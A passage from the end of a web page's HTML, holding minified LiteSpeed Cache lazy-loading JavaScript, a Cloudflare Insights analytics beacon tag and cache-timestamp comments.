e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 05:30:22 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:30:21 -->
<!-- QUIC.cloud CCSS in queue -->